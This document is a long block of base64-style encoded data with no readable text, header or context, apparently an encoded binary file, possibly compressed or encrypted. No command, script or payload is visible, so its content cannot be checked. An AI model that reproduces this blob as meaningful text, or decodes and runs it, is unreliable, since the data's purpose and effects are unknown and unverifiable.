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
